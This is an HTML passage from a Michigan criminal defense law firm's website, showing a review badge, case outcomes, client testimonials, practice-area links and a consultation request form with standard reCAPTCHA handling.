l4.809,2.527c0.15,0.086,0.293,0.129,0.428,0.129c0.142,0,0.252-0.053,0.327-0.156c0.075-0.104,0.112-0.231,0.112-0.38 c0-0.093-0.003-0.165-0.01-0.214l-0.921-5.356l3.888-3.792C202.493,67.064,202.586,66.893,202.586,66.735z"></path><path class="st3" d="M200.161,67.392c0-0.192-0.146-0.312-0.437-0.358l-3.914-0.569l-1.754-2.82 c-0.099-0.213-0.226-0.32-0.382-0.32c0,0,0,0,0,0c-0.156,0-0.283,0.107-0.382,0.32l-1.754,2.82l-3.914,0.569 c-0.291,0.047-0.437,0.166-0.437,0.358c0,0.109,0.065,0.234,0.195,0.375l2.838,2.76l-0.671,3.899 c-0.011,0.073-0.016,0.125-0.016,0.156c0,0.109,0.027,0.201,0.082,0.277c0.054,0.075,0.136,0.113,0.246,0.113 c0.094,0,0.197-0.032,0.312-0.094l3.501-1.84l0,0l3.501,1.84c0.109,0.063,0.213,0.094,0.312,0.094 c0.104,0,0.183-0.038,0.238-0.113c0.054-0.075,0.082-0.168,0.082-0.277c0-0.068-0.003-0.12-0.008-0.156l-0.671-3.899l2.83-2.76 C200.094,67.631,200.161,67.506,200.161,67.392z"></path></g></g><g><g id="js-avvo-review-star-5-734749"><path class="st5" d="M193.211,61.587l-2.434,3.874l-5.43,0.782c-0.404,0.064-0.606,0.228-0.606,0.492 c0,0.15,0.09,0.322,0.27,0.515l3.938,3.792l-0.93,5.356c-0.015,0.1-0.022,0.171-0.022,0.214c0,0.149,0.038,0.276,0.114,0.38 c0.075,0.103,0.189,0.156,0.341,0.156c0.13,0,0.274-0.043,0.433-0.129l4.857-2.527V61.148 C193.525,61.148,193.348,61.295,193.211,61.587z"></path><path class="st5" d="M198.507,77.018c0.15,0.086,0.293,0.129,0.428,0.129c0.142,0,0.252-0.053,0.327-0.156 c0.075-0.104,0.112-0.231,0.112-0.38c0-0.093-0.003-0.165-0.01-0.214l-0.921-5.356l3.888-3.792 c0.185-0.186,0.278-0.357,0.278-0.515c0-0.264-0.2-0.428-0.6-0.492l-5.377-0.782l-2.41-3.874 c-0.136-0.293-0.311-0.44-0.525-0.44c0,0,0,0,0,0v13.343l0,0L198.507,77.018z"></path></g></g></g></g><text class="st6 st7 st8 st9 st12" transform="matrix(1 0 0 1 98.2742 50.5013)" x="40">Reviews</text><text class="st10 st13 st12" id="js-avvo-client-reviews-count-734749" x="50%" y="100">out of 126 reviews</text></g></svg></a><script type="text/javascript">(function(context) {if(context.Avvo) return;function alertContents(httpRequest) {if(httpRequest.readyState == 4) {if((httpRequest.status == 200) || (httpRequest.status == 0)) {var payload = JSON.parse(httpRequest.responseText);if(!payload.client_rating || !payload.reviews_count){ return; }var count = document.getElementById("js-avvo-client-reviews-count-734749"),star1 = document.getElementById("js-avvo-review-star-1-734749").getElementsByTagName('path'),star2 = document.getElementById("js-avvo-review-star-2-734749").getElementsByTagName('path'),star3 = document.getElementById("js-avvo-review-star-3-734749").getElementsByTagName('path'),star4 = document.getElementById("js-avvo-review-star-4-734749").getElementsByTagName('path'),star5 = document.getElementById("js-avvo-review-star-5-734749").getElementsByTagName('path'),score = payload.client_rating,show = 'st5',hide = 'st14';star1[0].setAttribute('class', score >= 0.5 ? show : hide);star1[1].setAttribute('class', score >= 1 ? show : hide);star2[0].setAttribute('class', score >= 1.5 ? show : hide);star2[1].setAttribute('class', score >= 2 ? show : hide);star3[0].setAttribute('class', score >= 2.5 ? show : hide);star3[1].setAttribute('class', score >= 3 ? show : hide);star4[0].setAttribute('class', score >= 3.5 ? show : hide);star4[1].setAttribute('class', score >= 4 ? show : hide);star5[0].setAttribute('class', score >= 4.5 ? show : hide);star5[1].setAttribute('class', score >= 5 ? show : hide);count.textContent = 'out of ' + payload.reviews_count + ' reviews';}}}function send_with_ajax(the_url) {var httpRequest = new XMLHttpRequest();httpRequest.onreadystatechange = function() {alertContents(httpRequest);};httpRequest.open("GET", the_url, true);httpRequest.send(null);}send_with_ajax(https://www.avvo.com/attorney-badges/v3/lawyers/client-rating/734749);})(window);</script></div> </div>   </div>
</section>
	<section class="additional-content-area" id="extraContent0">
		<div class="row columns">
			<p class="h3" style="text-align: center; h2">Our Firm Saves Lives</p> <p class="h3" style="text-align: center; h2"> </p> <div class="row"> <div class="columns small-12 medium-6 large-3"> <div class="callout-italic"><a href="https://www.crimlawattorney.com/criminal-defense/drug-crimes/drug-trafficking.html">Delivery of Cocaine</a></div> <div class="callout-check">Probation</div> </div> <div class="columns small-12 medium-6 large-3"> <div class="callout-italic"><a href="https://www.crimlawattorney.com/criminal-defense/drunk-driving/second-and-third-offense-drunk-driving.html">Second Offense DUI</a></div> <div class="callout-check">Not Guilty</div> </div> <div class="columns small-12 medium-6 large-3"> <div class="callout-italic">Aggravated Stalking</div> <div class="callout-check">Dismissed</div> </div> <div class="columns small-12 medium-6 large-3"> <div class="callout-italic">Attempted Murder</div> <div class="callout-check">Not Guilty</div> </div> <div class="columns small-12 medium-6 large-3"> <div class="callout-italic"><a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/sexual-assault.html">Sexual Assault</a></div> <div class="callout-check">Charges Denied</div> </div> <div class="columns small-12 medium-6 large-3"> <div class="callout-italic"><a href="https://www.crimlawattorney.com/criminal-defense/drug-crimes.html">Possession of Opioids</a></div> <div class="callout-check">Dismissed</div> </div> <div class="columns small-12 medium-6 large-3"> <div class="callout-italic"><a href="https://www.crimlawattorney.com/criminal-defense/violent-crimes/domestic-assault.html">Domestic Violence</a></div> <div class="callout-check">Charges Denied</div> </div> <div class="columns small-12 medium-6 large-3"> <div class="callout-italic"><a href="https://www.crimlawattorney.com/criminal-defense/computer-internet-sex-crimes.html">Computer Crime</a></div> <div class="callout-check">Probation</div> </div> </div>		</div>
	</section>
	<section class="additional-content-area" id="extraContent1">
		<div class="row columns">
			<div class="row"> <div class="columns small-12 large-order-2 large-6 right"><img alt="Criminal defense attorney at Law Offices of Raymond A. Cassar standing in the office" class="innerframe" src="/cm/dpl/images/create/20201021_Raymond_Cassar_Law0555.jpg"></div> <div class="columns small-12 large-order-1 large-6"> <h2>Our Law Firm</h2> <hr> <p>The <a href="https://www.crimlawattorney.com/firm-overview.html">Law Offices of Raymond A. Cassar, P.L.C</a>., has one promise for people who have been charged with federal or state crimes --- you will not find more professional, aggressive, skillful, and <a href="https://www.crimlawattorney.com/firm-overview/attorneys.html">reputable defense attorneys</a> in the State of Michigan.</p> <p>We are passionate about each case and protecting every client's rights. Our attorneys focus their law practice entirely on <a href="https://www.crimlawattorney.com/criminal-defense.html">criminal defense</a> and have gained an excellent reputation throughout the Michigan criminal court system for the work they do on behalf of their clients. We will do everything possible to protect your personal and professional life from the consequences of a charge.</p> <p>Our criminal defense attorneys stand by your side throughout the entire legal process. We put every available resource into your defense, from investigating the arrest to the final disposition of the case.</p> <a class="button" href="/firm-overview/attorneys.html">Meet the Team</a></div> </div>		</div>
	</section>

<section class="section-testimonials-slider">
  <div class="row columns">
          <h2> Our Michigan Criminal Defense Attorneys <br>
Have Saved Countless Lives </h2>
    
    <div class="flexslider">
      <ul class="slides">
              <li>
                  <div class="heading">He saved my future as medical student.</div>
                  <blockquote>
                          <q>Mr. Cassar was my attorney through the darkest and scariest time of my life. He was the light that got me through. Not only is he a great attorney, EVERYONE knows him and loves him. Judges respect him and other attorneys respect him with good reason; He’s honest and very knowledgeable. I hired him because other people I knew loved him. From the moment I met him I knew I was in good hands. Not only did he walk me through this whole mess, he recommended a health facility that got my whole life back on track. Mr. Cassar is not only the best attorney you could hire, he’s the only one should even consider hiring. He helped save my life and my future.                                  <br>
                  <span class="testiQuoteStrong">He saved my future as medical student. God Bless Him.<span>
                              </q>
                        <img  src="/images/stars.png" class="rating-stars" alt="5 Star's Rating">
                          <cite> - Abby </cite>
                      </blockquote>
        </li>
            <li>
                  <div class="heading">Ray’s firm helped to save my life.</div>
                  <blockquote>
                          <q>When a good person does something bad they need a law firm that can help guide a client through the worst of times during the criminal process. Understanding the law is only part of the process, Ray’s firm understands the emotional impact the legal system has on a client and his/her family. Ray’s firm is very well equipped with experience to predict and manage outcomes during the criminal process. When in court I was very pleased that his peers highly respected his work, as that goes a long way when trying to build a solid defense case. Ray’s firm helped to save my life and for that I am forever grateful.                              </q>
                        <img  src="/images/stars.png" class="rating-stars" alt="5 Star's Rating">
                          <cite> - Glen G. </cite>
                      </blockquote>
        </li>
            <li>
                  <div class="heading">Fantastic Lawyer and Amazing Person.</div>
                  <blockquote>
                          <q>I had never been through any legal process and Ray was incredible from the start. I was terrified to even tell him my situation and he was compassionate, kind and encouraging – always letting me know he was there for me and to help me. He has a phenomenal knowledge of the law. When I had to appear in court, he knew how to properly navigate me through the process and I was always prepared for what information was to come next. I had the best possible outcome and it’s all due to Raymond Cassar.                              </q>
                        <img  src="/images/stars.png" class="rating-stars" alt="5 Star's Rating">
                          <cite> - Jennifer </cite>
                      </blockquote>
        </li>
            <li>
                  <div class="heading">I’ve personally experienced his results.</div>
                  <blockquote>
                          <q>Raymond Cassar, his staff, and his reputation really speak for themselves. I’ve personally experienced his results. The office’s makeup consists of incredibly bright individuals who go over and beyond any ordinary professional/legal obligation or standard of care. It is wise to have listed – Law Offices of Raymond Cassar, as the “attorney-of-record” when ANY judge in Metro-Detroit looks down at YOUR file in Court!                              </q>
                        <img  src="/images/stars.png" class="rating-stars" alt="5 Star's Rating">
                          <cite> - Rob Z. </cite>
                      </blockquote>
        </li>
            <li>
                  <div class="heading">I am so deeply thankful.</div>
                  <blockquote>
                          <q>I am so deeply thankful for the steadfast guidance Ray and his staff had provided to our family. It is often thought that the profession of lawyers is less than noble.that is NOT the case with Ray. The person and compassion out first and foremost. The law can be complicated and Ray navigated us through it with dignity. If you are in need of legal guidance — and want to work with honest trustworthy professionals call on Ray and his staff.                              </q>
                        <img  src="/images/stars.png" class="rating-stars" alt="5 Star's Rating">
                          <cite> - Deb D. </cite>
                      </blockquote>
        </li>
          </ul>
    </div>
  </div>
</section>

	<section class="additional-content-area" id="extraContent2">
		<div class="row columns">
			<h2 style="text-align: center;">Our Criminal Defense Cases</h2> <div class="row align-center"> <div class="columns small-12 large-6 shrink"> <div class="imgLink"><img height="45" src="/images/drunk-driving.png" width="45" alt="Michigan Criminal Defense Attorney | Metro Detroit Law Firm - drunk-driving"> <a href="/criminal-defense/drunk-driving.html">Drunk Driving</a></div> <div class="imgLink"><img height="45" src="/images/Child-Pornography-Charges.png" width="45" alt="Michigan Criminal Defense Attorney | Metro Detroit Law Firm - Child-Pornography-Charges"> <a href="/criminal-defense/child-pornography-charges.html">Child Pornography Charges</a></div> <div class="imgLink"><img height="45" src="/images/Sex-Crimes.png" width="45" alt="Michigan Criminal Defense Attorney | Metro Detroit Law Firm - Sex-Crimes"> <a href="/criminal-defense/sex-crimes.html">Sex Crimes</a></div> <div class="imgLink"><img height="45" src="/images/Computer-Internet-Sex-Crimes.png" width="45" alt="Michigan Criminal Defense Attorney | Metro Detroit Law Firm - Computer-Internet-Sex-Crimes"> <a href="/criminal-defense/computer-internet-sex-crimes.html">Computer Internet Sex Crimes</a></div> <div class="imgLink"><img height="45" src="/images/Juvenile-Crimes.png" width="45" alt="Michigan Criminal Defense Attorney | Metro Detroit Law Firm - Juvenile-Crimes"> <a href="/criminal-defense/juvenile-crimes.html">Juvenile Crimes</a></div> <div class="imgLink"><img height="45" src="/images/Drug-Crimes.png" width="45" alt="Michigan Criminal Defense Attorney | Metro Detroit Law Firm - Drug-Crimes"> <a href="/criminal-defense/drug-crimes.html">Drug Crimes</a></div> <div class="imgLink"><img height="45" src="/images/Violent-Crimes.png" width="45" alt="Michigan Criminal Defense Attorney | Metro Detroit Law Firm - Violent-Crimes"> <a href="/criminal-defense/violent-crimes.html">Violent Crimes</a></div> </div> <div class="columns small-12 large-6 shrink"> <div class="imgLink"><img height="45" src="/images/Firearm-Weapon-Crimes.png" width="45" alt="Michigan Criminal Defense Attorney | Metro Detroit Law Firm - Firearm-Weapon-Crimes"> <a href="/criminal-defense/firearm-and-weapon-crimes.html">Firearm and Weapon Crimes</a></div> <div class="imgLink"><img height="45" src="/images/White-Collar-Crimes.png" width="45" alt="Michigan Criminal Defense Attorney | Metro Detroit Law Firm - White-Collar-Crimes"> <a href="/criminal-defense/white-collar-crimes.html">White Collar Crimes</a></div> <div class="imgLink"><img height="45" src="/images/Federal-Crimes.png" width="45" alt="Michigan Criminal Defense Attorney | Metro Detroit Law Firm - Federal-Crimes"> <a href="/criminal-defense/federal-crimes.html">Federal Crimes</a></div> <div class="imgLink"><img height="45" src="/images/Record-Expungement.png" width="45" alt="Michigan Criminal Defense Attorney | Metro Detroit Law Firm - Record-Expungement"> <a href="/criminal-defense/record-expungement.html">Record Expungement</a></div> <div class="imgLink"><img height="45" src="/images/Defending-Special-Needs-Clients.png" width="45" alt="Michigan Criminal Defense Attorney | Metro Detroit Law Firm - Defending-Special-Needs-Clients"> <a href="/criminal-defense/defending-special-needs-clients.html">Defending Special Needs Clients</a></div> <div class="imgLink"><img height="45" src="/images/Professional-License-Issues.png" width="45" alt="Michigan Criminal Defense Attorney | Metro Detroit Law Firm - Professional-License-Issues"> <a href="/criminal-defense/professional-license-issues.html">Professional License Issues</a></div> </div> </div>		</div>
	</section>
	<section class="additional-content-area" id="extraContent3">
		<div class="row columns">
			<div class="row"> <div class="columns small-12 large-6 large-order-2"><img alt="Glass of drink for Drunk Driving Charges" class="innerframe" src="/images/drunk-driving.jpg" style="width: 600px;"></div> <div class="columns small-12 large-6 large-order-1"> <p><em>Are You Facing</em></p> <h2>Drunk Driving Charges?</h2> <p>A drunk driving conviction can not only cost you thousands in court fees and fines, but it can also have immediate and long-term effects on your ability to earn a living. <a href="https://www.crimlawattorney.com/criminal-defense/drunk-driving.html">Drunk driving</a> charges must be fought to limit the impact on your future. Our firm of <a href="https://www.crimlawattorney.com/criminal-defense.html">criminal defense attorneys</a> has the experience to get DUIs reduced and dismissed.</p> <a class="button" href="/contact-us.html">Consult an Attorney</a></div> </div> <div class="row"> <div class="columns small-12 large-6"><img alt="criminal for child pornography charges " class="innerframe" src="/images/child-pornography-charges.jpg" style="width: 600px; height: 480px;"></div> <div class="columns small-12 large-6"> <p><em>Are You Facing</em></p> <h2>Child Pornography Charges?</h2> <p>The possession, distribution, and creation of <a href="https://www.crimlawattorney.com/criminal-defense/child-pornography-charges.html">child pornography</a> are serious crimes that carry heavy penalties and prison time. A conviction will also result in being added to a registered sex offender list and will have a life-long impact on your ability to live a normal life. These cases are often complex, requiring a deep understanding of computer and web technology and should be handled by experts in the practice area.</p> <a class="button" href="/contact-us.html">Schedule a Consultation</a></div> </div> <div class="row"> <div class="columns small-12 large-6 large-order-2"><img alt="handcuffed person arrested for Sex Crime Charges" class="innerframe" src="/images/sex-crime-charges.jpg" style="width: 600px; height: 480px;"></div> <div class="columns small-12 large-6 large-order-1"> <p><em>Are You Facing</em></p> <h2>Sex Crime Charges?</h2> <p>Since the stigma surrounding a <a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes.html">sex crime</a>, and the impact it can have on your life is so high, our attorneys aggressively defend our clients to protect and restore their reputations. If you have been accused of <a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/sexual-assault.html">sexual assault</a>, <a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/indecent-exposure-sex-offender-registration-act.html">indecent exposure</a>, <a href="https://www.crimlawattorney.com/criminal-defense/sex-crimes/date-rape.html">date rape</a>, or any other sexually related crime, you must immediately speak with an expert. We will help you understand the magnitude of the charges and start planning the next steps.</p> <a class="button" href="/contact-us.html">Discuss Your Options</a></div> </div>		</div>
	</section>

<div class="footer-callout">
	<div class="row columns">
		<div class="row">
			<div class="columns small-12 large-6">
									<h2>Time is essential when facing any criminal charge. Contact Our Criminal Law Attorneys Today.</h2>
				
				
				<div class="blue-block">
					<div class="block-text">
																					<h3>What to do if you have been charged with a crime?</h3>
																		</div>
																		<div class="flex-video widescreen"><iframe width="560" height="315" id="footer-video" data-src="https://www.youtube.com/embed/obNmDUQUBmc" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" title="Attorney Raymond A. Cassar - What to do if You are Charged with a Crime?" allowfullscreen></iframe></div>
															</div>

			</div>
			<div class="columns small-12 large-6">
				<div class="lead-form" id="lead_box">
											<h2>Let Us Help You Get Your <br>
Life Back On Track</h2>
																<style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-9 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI9::K::NAME_FULL_FIRSTLAST::K::FMI8::K::FEI9::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI9::K::NAME_FULL_FIRSTLAST::K::FMI8::K::FEI9::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI9::K::NAME_FULL_FIRSTLAST::K::FMI8::K::FEI9::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI9::K::NAME_FULL_FIRSTLAST::K::FMI8::K::FEI9::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-10 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI10::K::PHONE_ALLSELECT::K::FMI8::K::FEI10::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI10::K::PHONE_ALLSELECT::K::FMI8::K::FEI10::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-11 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI11::K::EMAIL::K::FMI8::K::FEI11::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI11::K::EMAIL::K::FMI8::K::FEI11::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-12 fm-qt-STATE">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    State                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                	<div class="form-select-state-container" id="FormSelectStateContainer">
                                    									<label for="STATE::State" class="visually-hidden">State</label>
                                    <select size="1" name="QForm[FEI12::K::STATE::K::FMI8::K::FEI12::State]" id="STATE::State"
										style="  "
                                        class="form_text "
                                        >
                                        <option value="">Select</option>
                                        <option value="AA">AA - Military</option><option value="AE">AE - Military</option><option value="AP">AP - Military</option><option value="AL">Alabama</option><option value="AK">Alaska</option><option value="AZ">Arizona</option><option value="AR">Arkansas</option><option value="CA">California</option><option value="CO">Colorado</option><option value="CT">Connecticut</option><option value="DE">Delaware</option><option value="DC">District of Columbia</option><option value="FL">Florida</option><option value="GA">Georgia</option><option value="GU">Guam</option><option value="HI">Hawaii</option><option value="ID">Idaho</option><option value="IL">Illinois</option><option value="IN">Indiana</option><option value="IA">Iowa</option><option value="KS">Kansas</option><option value="KY">Kentucky</option><option value="LA">Louisiana</option><option value="ME">Maine</option><option value="MD">Maryland</option><option value="MA">Massachusetts</option><option value="MI">Michigan</option><option value="MN">Minnesota</option><option value="MS">Mississippi</option><option value="MO">Missouri</option><option value="MT">Montana</option><option value="NE">Nebraska</option><option value="NV">Nevada</option><option value="NH">New Hampshire</option><option value="NJ">New Jersey</option><option value="NM">New Mexico</option><option value="NY">New York</option><option value="NC">North Carolina</option><option value="ND">North Dakota</option><option value="OH">Ohio</option><option value="OK">Oklahoma</option><option value="OR">Oregon</option><option value="PA">Pennsylvania</option><option value="PR">Puerto Rico</option><option value="RI">Rhode Island</option><option value="SC">South Carolina</option><option value="SD">South Dakota</option><option value="TN">Tennessee</option><option value="TX">Texas</option><option value="UT">Utah</option><option value="VT">Vermont</option><option value="VA">Virginia</option><option value="VI">Virgin Islands</option><option value="WA">Washington</option><option value="WV">West Virginia</option><option value="WI">Wisconsin</option><option value="WY">Wyoming</option>                                    </select>
                                                                        </div>
                                        <input type="hidden" name="QFormAsked[FEI12::K::STATE::K::FMI8::K::FEI12::State][]" value="1" />
                                                                        </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-13 fm-qt-ZIP">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Zip/Postal Code&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="ZIP::Zip" class="visually-hidden">Zip</label>
									<input type="text" pattern="[0-9]{5}" name="QForm[FEI13::K::ZIP::K::FMI8::K::FEI13::Zip]" id="ZIP::Zip" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required fm-zip"
                                         /><span class="zip-dash"> - </span>
                                    <label for="ZIP::ZipExt" class="visually-hidden">Zip Ext</label>
									<input type="text" pattern="[0-9]{4}" name="QForm[FEI13::K::ZIP::K::FMI8::K::FEI13::ZipExt]" id="ZIP::ZipExt" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text fm-zipext"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI13::K::ZIP::K::FMI8::K::FEI13::Zip][]" value="1" />
                                         <input type="hidden" name="QFormAsked[FEI13::K::ZIP::K::FMI8::K::FEI13::ZipExt][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-17">
							<label for="QForm_17" class="visually-hidden"><div class="fm-question required">Have you been charged with a crime?&nbsp;*</div></label>
						<div class="fm-question required">Have you been charged with a crime?&nbsp;*</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI17::K::FMI8::K::FEI18][]" id="QForm_17" class="form_select required"
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Yes">Yes</option><option value="No">No</option>								</select>
												<input type="hidden" name="QFormAsked[QNI17::K::FMI8::K::FEI18][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-16">
							<label for="QForm_16" class="visually-hidden"><div class="fm-question">What city were you charged in?</div></label>
						<div class="fm-question">What city were you charged in?</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI16::K::FMI8::K::FEI17][]" id="QForm_16" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI16::K::FMI8::K::FEI17][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">Tell us about your legal issue
(Give 2-3 sentences about your legal issue)&nbsp;*</div></label>
						<div class="fm-question required">Tell us about your legal issue
(Give 2-3 sentences about your legal issue)&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI13::K::FMI8::K::FEI14][]" id="QForm_13" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI8::K::FEI14][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question required">How would you like to be contacted?&nbsp;*</div></label>
						<div class="fm-question required">How would you like to be contacted?&nbsp;*</div>					<div class="fm-answer form_answer">
																					<input type="radio" name="QForm[QNI14::K::FMI8::K::FEI15][]" id="QForm_14_1" class="form_radio required"
									 value="Phone" />
									Phone
															<br/>								<input type="radio" name="QForm[QNI14::K::FMI8::K::FEI15][]" id="QForm_14_2" class="form_radio required"
									 value="Email" />
									Email
												<input type="hidden" name="QFormAsked[QNI14::K::FMI8::K::FEI15][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-15">
							<label for="QForm_15" class="visually-hidden"><div class="fm-question required">I have read the disclaimer&nbsp;*</div></label>
						<div class="fm-question required">I have read the disclaimer&nbsp;*</div>					<div class="fm-answer form_answer">
																					<input type="checkbox" name="QForm[QNI15::K::FMI8::K::FEI16][]" id="QForm_15_1" class="form_checkbox required"
									 value="I have read the disclaimer *" />
									I have read the disclaimer *												<input type="hidden" name="QFormAsked[QNI15::K::FMI8::K::FEI16][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="24" /><input type="hidden" name="FormSend_FormID" value="8" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="V5ZegiWCW0B4jZw/k+pg4ErnkbZYHMJGyWFaJ+CUUZ8=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
